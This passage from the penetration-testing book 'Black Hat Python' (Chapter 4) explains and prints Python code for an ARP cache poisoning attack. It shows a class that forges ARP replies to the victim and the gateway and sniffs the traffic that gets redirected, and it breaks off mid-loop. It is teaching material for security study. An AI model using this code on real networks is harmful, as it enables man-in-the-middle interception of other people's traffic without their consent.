 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
❷ print(f'Initialized {interface}:')
print(f'Gateway ({gateway}) is at {self.gatewaymac}.')
print(f'Victim ({victim}) is at {self.victimmac}.')
print('-'*30)
We initialize the class with the victim and gateway IPs and specify the
interface to use (en0 is the default) ❶. With this info, we populate the object
variables interface, victim, victimmac, gateway, and gatewaymac, printing the
values to the console ❷.
Within the Arper class we write the run function, which is the entry point
for the attack:
def run(self):
❶ self.poison_thread = Process(target=self.poison)
self.poison_thread.start()
❷ self.sniff_thread = Process(target=self.sniff)
self.sniff_thread.start()
The run method performs the main work of the Arper object. It sets up
and runs two processes: one to poison the ARP cache ❶ and another so we
can watch the attack in progress by sniffing the network traffic ❷.
The poison method creates the poisoned packets and sends them to the
victim and the gateway:
def poison(self):
❶ poison_victim = ARP()
poison_victim.op = 2
poison_victim.psrc = self.gateway
poison_victim.pdst = self.victim
poison_victim.hwdst = self.victimmac
print(f'ip src: {poison_victim.psrc}')
print(f'ip dst: {poison_victim.pdst}')
print(f'mac dst: {poison_victim.hwdst}')
print(f'mac src: {poison_victim.hwsrc}')
print(poison_victim.summary())
print('-'*30)
❷ poison_gateway = ARP()
poison_gateway.op = 2
poison_gateway.psrc = self.victim
poison_gateway.pdst = self.gateway
poison_gateway.hwdst = self.gatewaymac
print(f'ip src: {poison_gateway.psrc}')
print(f'ip dst: {poison_gateway.pdst}')
print(f'mac dst: {poison_gateway.hwdst}')
print(f'mac_src: {poison_gateway.hwsrc}')
print(poison_gateway.summary())
print('-'*30)
print(f'Beginning the ARP poison. [CTRL-C to stop]')
❸ while True:
sys.stdout.write('.')
sys.stdout.flush()
60 Chapter 4